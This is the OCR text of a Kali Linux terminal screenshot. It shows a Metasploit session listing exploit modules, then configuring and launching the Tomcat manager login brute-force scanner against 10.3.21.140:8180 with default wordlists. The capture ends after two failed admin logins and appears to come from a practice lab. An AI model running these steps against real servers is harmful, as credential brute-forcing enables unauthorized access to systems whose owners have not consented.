 1 2 3 4 3 4:29:59 pm
kali@kali: ~
File Actions Edit View Help
20 auxiliary/dos/http/hashcollision_dos 2011-12-28 normal No Hashtable Collisions
21 auxiliary/admin/http/ibm_drm_download 2020-04-21 normal Yes IBM Data Risk Manager Arbitrary File Download
22 exploit/linux/http/lucee_admin_imgprocess_file_write 2021-01-15 excellent Yes Lucee Administrator imgProcess.cfm Arbitrary File Write
23 exploit/linux/http/mobileiron_core_log4shell 2021-12-12 excellent Yes MobileIron Core Unauthenticated JNDI Injection RCE (via Log4Shell)
24 exploit/multi/http/zenworks_configuration_management_upload 2015-04-07 excellent Yes Novell ZENworks Configuration Management Arbitrary File Upload
25 exploit/multi/http/spring_framework_rce_spring4shell 2022-03-31 manual Yes Spring Framework Class property RCE (Spring4Shell)
26 auxiliary/admin/http/tomcat_administration normal No Tomcat Administration Tool Default Access
27 auxiliary/scanner/http/tomcat_mgr_login normal No Tomcat Application Manager Login Utility
28 exploit/multi/http/tomcat_jsp_upload_bypass 2017-10-03 excellent Yes Tomcat RCE via JSP Upload Bypass
29 auxiliary/admin/http/tomcat_utf8_traversal 2009-01-09 normal No Tomcat UTF-8 Directory Traversal Vulnerability
30 auxiliary/admin/http/trendmicro_dlp_traversal 2009-01-09 normal No TrendMicro Data Loss Prevention 5.5 Directory Traversal
31 post/windows/gather/enum_tomcat normal No Windows Gather Apache Tomcat Enumeration
Interact with a module by name or index. For example info 31, use 31 or use post/windows/gather/enum_tomcat
msf6 > use 27
msf6 auxiliary(scanner/http/tomcat_mgr_login) > show options
Module options (auxiliary/scanner/http/tomcat_mgr_login):
Name Current Setting Required Description
ANONYMOUS_LOGIN false yes Attempt to login with a blank username and password
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
DB_ALL_CREDS false no Try each user/password couple stored in the current database
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
DB_SKIP_EXISTING none no Skip existing credentials stored in the current database (Accepted: none, user, user&realm)
PASSWORD no The HTTP password to specify for authentication
PASS_FILE /usr/share/metasploit-framework/data/wordlists/tomcat_mgr_default_pass.txt no File containing passwords, one per line
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 8080 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
TARGETURI /manager/html yes URI for Manager login. Default is /manager/html
THREADS 1 yes The number of concurrent threads (max one per host)
USERNAME no The HTTP username to specify for authentication
USERPASS_FILE /usr/share/metasploit-framework/data/wordlists/tomcat_mgr_default_userpass.txt no File containing users and passwords separated by space, one pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE /usr/share/metasploit-framework/data/wordlists/tomcat_mgr_default_users.txt no File containing users, one per line
VERBOSE true yes Whether to print output for all attempts
VHOST no HTTP server virtual host
View the full module info with the info, or info -d command.
msf6 auxiliary(scanner/http/tomcat_mgr_login) > set RHOSTS 10.3.21.140
RHOSTS => 10.3.21.140
msf6 auxiliary(scanner/http/tomcat_mgr_login) > set STOP_ON_SUCCESS true
STOP_ON_SUCCESS => true
msf6 auxiliary(scanner/http/tomcat_mgr_login) > set RPORT 8180
RPORT => 8180
msf6 auxiliary(scanner/http/tomcat_mgr_login) > exploit
[!] No active DB -- Credential data will not be saved!
[-] 10.3.21.140:8180 - LOGIN FAILED: admin:admin (Incorrect)
[-] 10.3.21.140:8180 - LOGIN FAILED: admin:manager (Incorrect)